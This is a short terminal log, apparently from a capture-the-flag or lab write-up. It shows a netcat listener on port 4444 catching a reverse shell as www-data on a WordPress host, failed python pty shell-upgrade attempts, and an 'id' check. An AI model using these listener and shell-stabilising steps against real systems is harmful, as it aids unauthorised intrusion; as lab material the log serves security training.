 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.52:46512
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bf9a078a3627:/var/www/html/wordpress/wp-admin$ python3 -c 'import pty;p
ty.spawn("/bin/bash")'
<min$ python3 -c 'import pty;pty.spawn("/bin/bash")'
bash: python3: command not found
www-data@bf9a078a3627:/var/www/html/wordpress/wp-admin$ python -c 'import pty;pt
y.spawn("/bin/bash")'
<dmin$ python -c 'import pty;pty.spawn("/bin/bash")'
bash: python: command not found
www-data@bf9a078a3627:/var/www/html/wordpress/wp-admin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bf9a078a3627:/var/www/html/wordpress/wp-admin$